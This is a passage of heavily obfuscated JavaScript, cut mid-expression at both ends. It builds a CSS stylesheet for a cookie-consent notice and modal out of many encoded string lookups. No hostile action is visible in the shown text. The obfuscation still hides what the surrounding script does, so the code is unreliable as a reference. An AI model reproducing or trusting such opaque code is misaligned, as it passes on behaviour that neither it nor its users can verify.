jy')+_0x20c49b(0x125f,'!lc%')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x19e6,'Vto2')+_0x20c49b(0x10bd,'AxO$')+_0x20c49b(0x17e6,'nf67')+'ccept'+_0x20c49b(0x14a5,'yN#k')+_0x20c49b(0x61d,'RI2w')+_0x20c49b(0xef5,'vzN%')+'\x20\x20\x20bo'+_0x20c49b(0x21c6,'0F8$')+_0x20c49b(0x1ce4,'i8ys')+'solid'+'\x20#24a'+_0x20c49b(0x932,'UHRg')+_0x20c49b(0x98e,'CGQ1')+_0x20c49b(0x12c5,'29Hv')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x103a,'CGQ1')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0xd5b,'RI2w')+'-radi'+'o-acc'+_0x20c49b(0x1f70,'PbvL')+':chec'+'ked:b'+_0x20c49b(0x610,'EEoj')+_0x20c49b(0x21dc,'Sk9b')+_0x20c49b(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+'\x20back'+_0x20c49b(0x219b,'f000')+_0x20c49b(0x6fd,'(2fB')+_0x20c49b(0x6ce,'Vto2')+_0x20c49b(0x815,'OYok')+'b\x20!im'+_0x20c49b(0x307,'OYok')+'nt;\x20\x0a'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x18f2,'AxO$')+_0x20c49b(0xac6,'N[([')+_0x20c49b(0x792,'F6jy')+_0x20c49b(0x4da,'0(]!')+_0x20c49b(0x99c,'9ZSz')+_0x20c49b(0x5d0,'yN#k')+'o_dec'+'lined'+'\x20{\x20\x0a\x20'+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x1643,']%[v')+_0x20c49b(0x1993,'PbvL')+_0x20c49b(0x1699,'!lc%')+_0x20c49b(0x1a04,'29Hv')+_0x20c49b(0x199,'nDx[')+_0x20c49b(0x1ef3,'1&t&')+_0x20c49b(0x23b5,'i8ys')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1634,')*Tt')+_0x20c49b(0xd95,'1&t&')+_0x20c49b(0x385,'CGQ1')+'edna-'+_0x20c49b(0x66d,'AxO$')+_0x20c49b(0x927,'^1Ro')+_0x20c49b(0x5ad,'vzN%')+'lined'+_0x20c49b(0x16dd,'RI2w')+_0x20c49b(0x1197,'WZ[p')+_0x20c49b(0xabc,'UHRg')+'\x20{\x20\x0a\x20'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x236a,'#TT5')+'\x20back'+_0x20c49b(0x17bf,'pZ]P')+_0x20c49b(0x2072,'sa84')+_0x20c49b(0xa39,'!lc%')+'ed\x20!i'+_0x20c49b(0x1000,'UHRg')+_0x20c49b(0x291,'ci27')+_0x20c49b(0xeb3,'Su9K')+_0x20c49b(0x1a1b,'yN#k')+_0x20c49b(0x4d8,'[2xI')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x1531,'[2xI')+_0x20c49b(0x213e,']%[v')+_0x20c49b(0x16aa,'nf67')+_0x20c49b(0x21e7,'AxO$')+'otice'+'\x20{\x20\x0a\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x369,'yN#k')+'er:\x202'+'px\x20so'+_0x20c49b(0x1dfd,'jpRh'))+_0x2c7028+(_0x20c49b(0x241b,'nDx[')+_0x20c49b(0x1306,')*Tt')+'t;\x20\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x11fe,'OYok')+_0x20c49b(0xff9,'^&DR')+'align'+_0x20c49b(0x1cf0,'[2xI')+_0x20c49b(0x1533,'eGI5')+_0x20c49b(0xc7c,'OTNm')+'\x20\x20\x20\x20}'+_0x20c49b(0x208f,'#TT5')+_0x20c49b(0x14f4,'WZ[p')+_0x20c49b(0x22c7,'29Hv')+_0x20c49b(0x17b8,'Vto2')+_0x20c49b(0x1038,'vzN%')+_0x20c49b(0x2438,'CGQ1')+'tice:'+_0x20c49b(0x7c2,'bWTd')+_0x20c49b(0x240c,'vzN%')+_0x20c49b(0x19a8,'nf67')+_0x20c49b(0xba9,'#TT5')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x19ae,')*Tt')+'backg'+_0x20c49b(0x2357,'yN#k')+_0x20c49b(0x2026,'nDx[')+_0x20c49b(0xc84,'yN#k'))+_0x2c7028+(_0x20c49b(0x1fd7,'9ZSz')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1bb0,'EEoj')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0xd2f,'nDx[')+_0x20c49b(0x15be,'[2xI')+_0x20c49b(0x16c5,'B4JC')+_0x20c49b(0x12b9,'0(]!')+_0x20c49b(0x1b76,'EHO9')+'-hold'+_0x20c49b(0x10e6,'QXz]')+_0x20c49b(0x206e,'PbvL')+_0x20c49b(0x169,'29Hv')+_0x20c49b(0x2108,'nf67')+_0x20c49b(0x21e7,'AxO$')+_0x20c49b(0x1d0e,'Sk9b')+_0x20c49b(0x20d6,'WZ[p')+'ster-'+_0x20c49b(0x1d58,'nDx[')+_0x20c49b(0x1760,'[2xI')+_0x20c49b(0xde9,'PbvL')+_0x20c49b(0x1cf1,'WZ[p')+_0x20c49b(0x2439,'AxO$')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x1a07,'Vto2')+'der:\x20'+_0x20c49b(0x1a64,'Su9K')+_0x20c49b(0x5cf,'mwi*')+_0x20c49b(0x23bc,'mwi*')+_0x20c49b(0x1152,'i8ys')+_0x20c49b(0xfbe,'sa84')+'\x20\x20\x20}\x0a'+_0x20c49b(0x577,'OTNm')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xae5,'PbvL')+'onfir'+_0x20c49b(0x1ff0,'f000')+_0x20c49b(0x10ed,']%[v')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1b53,'Vto2')+_0x20c49b(0x1d61,'(2fB')+_0x20c49b(0x1944,'QXz]')+_0x20c49b(0x155b,'B4JC')+':\x20')+_0x2c7028+(_0x20c49b(0xca6,'Oy30')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0xabf,'EHO9')+_0x20c49b(0x1d5,'[2xI')+'relat'+_0x20c49b(0x19b1,'Su9K')+'z-ind'+_0x20c49b(0x20e3,'0F8$')+';\x20\x0a\x20\x20'+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0xa09,'Oy30')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x2100,'^1Ro')+_0x20c49b(0x7af,'Su9K')+_0x20c49b(0xcb8,'Su9K')+'eitar'+_0x20c49b(0x492,'nf67')+_0x20c49b(0x1fa3,'RI2w')+_0x20c49b(0x17f8,'mwi*')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x7c6,']%[v')+_0x20c49b(0x1476,'$vh3'))+_0x2c7028+(_0x20c49b(0x366,'1&t&')+_0x20c49b(0x5c4,'1&t&')+_0x20c49b(0x1411,'sa84')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0xfdc,'EHO9')+_0x20c49b(0xdaa,'F6jy')+_0x20c49b(0x2363,'eGI5')+_0x20c49b(0x1d3d,'szK[')+_0x20c49b(0x1fb0,'[2xI')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x22c3,'Sk9b')+_0x20c49b(0x4f0,'EEoj')+_0x20c49b(0x1363,'EEoj')+_0x20c49b(0xed7,'RM#!')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x17f,'(2fB')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0xc43,'Su9K')+_0x20c49b(0x1789,'vzN%')+_0x20c49b(0x15a9,'[2xI')+_0x20c49b(0x1934,'EEoj')+_0x20c49b(0x1454,'29Hv')+_0x20c49b(0xedc,'^1Ro')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x351,'#TT5')+_0x20c49b(0xa38,'eGI5'))+_0x2c7028+(_0x20c49b(0x1221,'eGI5')+_0x20c49b(0x22a8,'OTNm')+_0x20c49b(0x20b,'9ZSz')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xae6,'OTNm')+_0x20c49b(0x195a,'#TT5')+_0x20c49b(0x181e,'WZ[p')+_0x20c49b(0x2307,'0(]!')+_0x20c49b(0x1329,'^1Ro')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20z'+_0x20c49b(0xf8a,'Sk9b')+'x:\x201;'+_0x20c49b(0xc39,'Sk9b')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x23c7,'OTNm')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x160b,'i8ys')+'kie-m'+_0x20c49b(0x1ca7,'$vh3')+_0x20c49b(0x29f,'B4JC')+_0x20c49b(0x191b,'RM#!')+_0x20c49b(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x171a,'Sk9b')+_0x20c49b(0x74b,'ci27')+'\x20flex'+_0x20c49b(0x14b4,'f000')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x1aaf,'EEoj')+_0x20c49b(0x150b,'QXz]')+_0x20c49b(0x192a,'OTNm')+'tent:'+_0x20c49b(0x1a90,'f000')+'e-bet'+_0x20c49b(0x1a34,'0F8$')+_0x20c49b(0xda6,'nf67')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x19db,'OTNm')+_0x20c49b(0x64b,'B4JC')+_0x20c49b(0xfa0,'Vto2')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x9c5,'#TT5')+_0x20c49b(0x44a,']%[v')+_0x20c49b(0xb3e,'0F8$')+_0x20c49b(0x814,'UHRg')+_0x20c49b(0x23e4,'ci27')+_0x20c49b(0x103c,'(2fB')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x160e,'!lc%')+'lign-'+_0x20c49b(0x512,']%[v')+_0x20c49b(0xa2a,'ci27')+_0x20c49b(0x17b3,'CGQ1')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x33e,'#TT5')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x532,'Sk9b')+_0x20c49b(0x1d06,'f000')+_0x20c49b(0xc24,'[2xI')+_0x20c49b(0x1cc0,'f000')+_0x20c49b(0x242c,'0F8$')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x201,'N[([')+'ispla'+'y:')+_0x42354a+(_0x20c49b(0x214,'0F8$')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x888,'EHO9')+_0x20c49b(0x14b0,'[2xI')+_0x20c49b(0xd12,'29Hv')+':cent'+_0x20c49b(0x1b3e,'c6Kj')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x202f,'PbvL')+'ity:0'+'.2;\x0a\x20'+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x2478,'F6jy')+_0x20c49b(0x1972,'Su9K')+_0x20c49b(0x1545,'^&DR')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xe89,')*Tt')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x528,'F6jy')+_0x20c49b(0xa53,'Sk9b')+_0x20c49b(0x2362,'9ZSz')+_0x20c49b(0x16c9,'OTNm')+_0x20c49b(0x16d5,'Su9K')+_0x20c49b(0x889,'OTNm')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x176e,'(2fB')+_0x20c49b(0x403,'#TT5')+_0x20c49b(0x2433,'#TT5')+_0x20c49b(0x459,'RJy[')+'\x20\x20\x20\x20}'+_0x20c49b(0x726,'B4JC')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0xd2c,'EEoj')+'ie-mo'+_0x20c49b(0x1246,'bWTd')+_0x20c49b(0xc38,'N[([')+_0x20c49b(0x799,'F6jy')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x678,'B4JC')+'ispla'+_0x20c49b(0xaff,'Oy30')+'ine-f'+_0x20c49b(0x1c0e,'nDx[')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x14f0,')*Tt')+_0x20c49b(0x499,'mwi*')+_0x20c49b(0x1e3c,'RM#!')+_0x20c49b(0x1c0a,'RJy[')+_0x20c49b(0x1c15,'1&t&')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x3e2,'f000')+_0x20c49b(0x1a3b,'CGQ1')+_0x20c49b(0x293,'jpRh')+_0x20c49b(0xcf7,'f000')+_0x20c49b(0x183f,'CGQ1')+_0x20c49b(0x1b72,'bWTd')+_0x20c49b(0x1bdd,'AxO$')+_0x20c49b(0x124e,'CGQ1')+_0x20c49b(0x166f,'RI2w')+_0x20c49b(0x7a6,'WZ[p')+_0x20c49b(0x19aa,'^&DR')+_0x20c49b(0xf78,'0(]!')+_0x20c49b(0x5ef,'bWTd')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1069,'1&t&')+'idth:'+'70px;'+_0x20c49b(0x557,'AxO$')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x183b,'^1Ro')+_0x20c49b(0x1a80,'OTNm')+_0x20c49b(0x1ca5,'Vto2')+_0x20c49b(0x17ee,'mwi*')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20}'+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0xb2f,']%[v')+'ie-mo'+'dal-c'+_0x20c49b(0xefb,'sa84')+_0x20c49b(0x2d3,'EHO9')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x5ff,'i8ys')+_0x20c49b(0x350,'Oy30')+':1;\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20}\x0a\x0a'+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20.t'+'ab-pr'+_0x20c49b(0x81b,'Su9K')+_0x20c49b(0x222b,'OYok')+_0x20c49b(0x1de7,'yN#k')+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x2e4,'^1Ro')+_0x20c49b(0x258,'pZ]P')+_0x20c49b(0x1a75,'RM#!')+_0x20c49b(0x18ee,'9ZSz')+'tant;'+_0x20c49b(0x7a0,'Oy30')+_0x20c49b(0x1e32,'EEoj')+'\x0a\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xc6c,'QXz]')+_0x20c49b(0xfc5,'mwi*')+_0x20c49b(0x142c,'N[([')+'dth:\x20'+_0x20c49b(0x22b5,'RM#!')+_0x20c49b(0x1083,'yN#k')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x43b,'pZ]P')+_0x20c49b(0x1ea1,'i8ys')+_0x20c49b(0x16ae,'Sk9b')+_0x20c49b(0x2ea,'[2xI')+_0x20c49b(0x23db,'29Hv')+'h-chi'+_0x20c49b(0x19c7,'^&DR')+'\x20{\x0a\x20\x20'+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x198a,'RM#!')+'ustif'+_0x20c49b(0xce4,'WZ[p')+'tent:'+_0x20c49b(0xf29,'nDx[')+_0x20c49b(0x1f83,'F6jy')+_0x20c49b(0x400,']%[v')+'ant;\x0a'+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x162a,'Su9K')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x2351,'f000')+_0x20c49b(0xf58,'yN#k')+'okie-'+_0x20c49b(0x348,'RM#!')+_0x20c49b(0x18ef,'Oy30')+_0x20c49b(0x283,'f000')+_0x20c49b(0x1a44,'OTNm')+_0x20c49b(0x22e8,'QXz]')+_0x20c49b(0x9b4,'pZ]P')+_0x20c49b(0x20d0,'Vto2')+'umn:n'+'th-ch'+_0x20c49b(0xd39,'i8ys')+_0x20c49b(0x1635,'nf67')+_0x20c49b(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'margi'+'n-top'+_0x20c49b(0x5be,'AxO$')+'x;\x0a\x20\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1163,'Su9K')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x1884,'$vh3')+_0x20c49b(0x1b83,'EHO9')+_0x20c49b(0x1168,'sa84')+'b-acc'+_0x20c49b(0x91d,'!lc%')+'ce-bu'+_0x20c49b(0x529,'[2xI')+_0x20c49b(0x1826,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1833,'AxO$')+_0x20c49b(0x890,'EEoj')+':\x20cen'+_0x20c49b(0x96a,'RI2w')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x23cc,'29Hv')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x5aa,'mwi*')+_0x20c49b(0xd75,'pZ]P')+_0x20c49b(0x10bc,'jpRh')+'y_are'+_0x20c49b(0x645,'[2xI')+_0x20c49b(0x2351,'f000')+_0x20c49b(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xaa6,'nf67')+_0x20c49b(0x1e11,'#TT5')+'inher'+_0x20c49b(0x16a3,'mwi*')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x8bb,'sa84')+(_0x20c49b(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1630,'RI2w')+_0x20c49b(0xcbd,'0F8$')+_0x20c49b(0x1ada,'UHRg')+_0x20c49b(0x19f8,'1&t&')+_0x20c49b(0xe86,'yzMT')+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x205d,'Su9K')+_0x20c49b(0x115e,'sa84')+_0x20c49b(0xbe6,'jpRh')+'5px;\x0a'+_0x20c49b(0x20ce,'yN#k')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1d7f,'29Hv')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1082,'Oy30')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0xe2d,']%[v')+_0x20c49b(0x6cc,'WZ[p')+_0x20c49b(0x15e7,'Oy30')+_0x20c49b(0xe5a,']%[v')+'egist'+'er-ti'+_0x20c49b(0x1498,'B4JC')+_0x20c49b(0x1cd5,'QXz]')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x818,'(2fB')+'\x20\x20\x20\x20f'+_0x20c49b(0xe53,'mwi*')+_0x20c49b(0xe94,'f000')+_0x20c49b(0x161f,'N[([')+_0x20c49b(0x322,'c6Kj')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x9e7,'1&t&')+'lor:'))+_0x2c7028+(_0x20c49b(0x781,'bWTd')+_0x20c49b(0x20e6,'0F8$')+'\x20\x20\x20\x20}'+'\x0a\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20.'+_0x20c49b(0xf00,'#TT5')+_0x20c49b(0x232e,']%[v')+'ice-i'+_0x20c49b(0x1e70,'mwi*')+'e\x20.co'+_0x20c49b(0x1796,'bWTd')+'notic'+'e-mod'+_0x20c49b(0xd76,'bWTd')+_0x20c49b(0x16f2,'(2fB')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0xc28,'$vh3')+_0x20c49b(0xdba,'RM#!')+'otice'+_0x20c49b(0xd11,'CGQ1')+_0x20c49b(0x240a,'EEoj')+_0x20c49b(0x939,'vzN%')+_0x20c49b(0x199b,'EEoj')+'e-mod'+_0x20c49b(0x226a,'RJy[')+_0x20c49b(0x1095,'RI2w')+_0x20c49b(0x16f8,'B4JC')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x16be,'c6Kj')+'\x20\x20\x20wi'+_0x20c49b(0x19e4,'9ZSz')+'100%;'+_0x20c49b(0x294,'nf67')+_0x20c49b(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa70,'^1Ro')+_0x20c49b(0x32a,'i8ys')+'th:32'+_0x20c49b(0x1e85,'bWTd')+_0x20c49b(0x11d9,'^1Ro')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x1a85,'OYok')+_0x20c49b(0xf6d,'(2fB')+_0x20c49b(0x14ae,'Sk9b')+'\x20\x20\x20.c'+_0x20c49b(0x1b43,'PbvL')+'-noti'+_0x20c49b(0x211d,'29Hv')+_0x20c49b(0x1120,'Vto2')+_0x20c49b(0x214f,'Su9K')+_0x20c49b(0xfc6,'eGI5')+_0x20c49b(0x16cb,']%[v')+_0x20c49b(0x148d,'f000')+_0x20c49b(0x1c25,'!lc%')+'le,\x0a\x20'+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x214f,'Su9K')+_0x20c49b(0x76b,'RJy[')+_0x20c49b(0xf38,'eGI5')+_0x20c49b(0x8e3,'yzMT')+_0x20c49b(0x1623,'Vto2')+_0x20c49b(0x195c,'nDx[')+_0x20c49b(0xe4e,'ci27')+_0x20c49b(0xd84,'[2xI')+_0x20c49b(0x19ec,'QXz]')+_0x20c49b(0x2284,'szK[')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x20c5,'EEoj')+'\x20\x20mar'+_0x20c49b(0x540,'AxO$')+'10px\x20'+_0x20c49b(0x1880,'29Hv')+_0x20c49b(0x18c2,']%[v')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1f19,'CGQ1')+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20\x20\x0a'+_0x20c49b(0x94d,'i8ys')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1c0,'N[([')+'ookie'+'-noti'+'ce-in'+_0x20c49b(0x11ca,'^1Ro')+_0x20c49b(0x20f7,'Su9K')+_0x20c49b(0x224e,'N[([')+'odal-'+'menu-'+'holde'+_0x20c49b(0x18b9,')*Tt')+_0x20c49b(0x19c8,'RI2w')+_0x20c49b(0x1cf7,'EHO9')+_0x20c49b(0x1a2a,'OYok')+_0x20c49b(0x16e5,'Oy30')+_0x20c49b(0x2338,'nf67')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x162a,'Su9K')+'heigh'+_0x20c49b(0xc7d,'9ZSz')+_0x20c49b(0x1436,'PbvL')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0xf74,'Oy30')+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x20c5,'EEoj')+'\x20\x20\x20\x20.'+_0x20c49b(0x6ee,'i8ys')+_0x20c49b(0x639,'^&DR')+_0x20c49b(0xa94,'N[([')+_0x20c49b(0x6cb,'9ZSz')+_0x20c49b(0x744,'i8ys')+_0x20c49b(0x2416,'mwi*')+_0x20c49b(0xe25,'RI2w')+_0x20c49b(0xbad,'mwi*')+'older'+_0x20c49b(0x143d,'bWTd')+_0x20c49b(0x952,'29Hv')+_0x20c49b(0x228d,'0F8$')+_0x20c49b(0x146d,'f000')+_0x20c49b(0x1ad,'(2fB')+_0x20c49b(0x17aa,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x2220,'(2fB')+_0x20c49b(0x194a,'i8ys')+_0x20c49b(0x26a,'^&DR')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x2399,'nDx[')+_0x20c49b(0x459,'RJy[')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0xa05,'#TT5')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0xd81,'Sk9b')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x0a'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x9bb,'f000')+_0x20c49b(0x27f,'#TT5')+_0x20c49b(0xd0d,'Vto2')+_0x20c49b(0x1858,'nf67')+_0x20c49b(0x422,'mwi*')+_0x20c49b(0x184,'RM#!')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x209c,'RM#!')+'\x20\x20\x0a\x20\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x1a00,'QXz]')+_0x20c49b(0x1344,'Vto2')+'tice-'+_0x20c49b(0x6b3,')*Tt')+_0x20c49b(0x651,'F6jy')+_0x20c49b(0x1fcb,'szK[')+_0x20c49b(0x134a,'pZ]P')+_0x20c49b(0x72e,')*Tt')+_0x20c49b(0xfe8,'0F8$')+_0x20c49b(0x75c,'RM#!')+'cooki'+'e-mod'+_0x20c49b(0x1ddd,'QXz]')+'nu-bu'+'tton{'+_0x20c49b(0xf6d,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x225c,'$vh3')+_0x20c49b(0x23b0,'0F8$')+_0x20c49b(0xa17,'yzMT')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x1908,'!lc%')+'}\x0a\x20\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x104a,'Sk9b')+_0x20c49b(0x2293,'EHO9')+_0x20c49b(0x23fb,'F6jy')+_0x20c49b(0x20aa,'jpRh')+_0x20c49b(0x14d6,'!lc%')+_0x20c49b(0x772,'^1Ro')+_0x20c49b(0x1796,'bWTd')+_0x20c49b(0x1cf7,'EHO9')+_0x20c49b(0x1a35,')*Tt')+_0x20c49b(0x5d8,'mwi*')+_0x20c49b(0x1dcb,'RM#!')+_0x20c49b(0x101e,'RI2w')+_0x20c49b(0x1d43,'9ZSz')+_0x20c49b(0x17e5,'EHO9')+_0x20c49b(0x1748,'nf67')+_0x20c49b(0x2200,'PbvL')+'pan,\x0a'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x1cb,'Su9K')+_0x20c49b(0x1c37,'9ZSz')+(_0x20c49b(0x11f4,'Oy30')+_0x20c49b(0x1fef,'29Hv')+_0x20c49b(0x456,'vzN%')+_0x20c49b(0x7ff,'Sk9b')+_0x20c49b(0xd36,')*Tt')+_0x20c49b(0x1b5,'yzMT')+_0x20c49b(0x1645,'nDx[')+_0x20c49b(0x1f65,'bWTd')+'cooki'+_0x20c49b(0x2473,'pZ]P')+'al-me'+_0x20c49b(0x503,'B4JC')+_0x20c49b(0x1891,'Su9K')+_0x20c49b(0x76e,'Oy30')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12d1,'Vto2')+'\x20\x20dis'+'play:'+_0x20c49b(0x2086,'F6jy')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x20ce,'yN#k')+'\x20\x20\x20}\x0a'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x1bc3,']%[v')+_0x20c49b(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1f53,'RM#!')+_0x20c49b(0x11a1,'pZ]P')+_0x20c49b(0x21b3,'mwi*')+_0x20c49b(0xbd8,'jpRh')+'@medi'+_0x20c49b(0x130c,'szK[')+'-widt'+_0x20c49b(0x1a5f,'bWTd')+_0x20c49b(0x324,'vzN%')+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0x9b3,'pZ]P')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20.co'+'okie-'+_0x20c49b(0x46e,'nDx[')+'e-in-'+_0x20c49b(0x1dde,'pZ]P')+'.cook'+_0x20c49b(0x2af,'^1Ro')+_0x20c49b(0x3c0,'f000')+_0x20c49b(0x1875,'AxO$')+_0x20c49b(0x168b,'QXz]')+_0x20c49b(0xce0,'$vh3')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x31a,'RI2w')+_0x20c49b(0x126e,'nf67')+'e-not'+_0x20c49b(0x17ba,'9ZSz')+_0x20c49b(0x1024,'jpRh')+_0x20c49b(0x244,'nf67')+_0x20c49b(0x2af,'^1Ro')+_0x20c49b(0x1ba,'yN#k')+_0x20c49b(0x1cf7,'EHO9')+_0x20c49b(0x13f0,'RJy[')+_0x20c49b(0x2469,'jpRh')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x3f4,'$vh3')+_0x20c49b(0xed3,'OTNm')+_0x20c49b(0x1b7b,'eGI5')+_0x20c49b(0x3ca,'CGQ1')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x118f,'RI2w')+_0x20c49b(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xfd8,'EEoj')+'okie-'+_0x20c49b(0x1e3e,'pZ]P')+_0x20c49b(0x1cbb,'i8ys')+'al\x20#c'+_0x20c49b(0x1b43,'PbvL')+_0x20c49b(0x1e2a,'WZ[p')+_0x20c49b(0x177f,'UHRg')+_0x20c49b(0xf6e,'EHO9')+_0x20c49b(0xd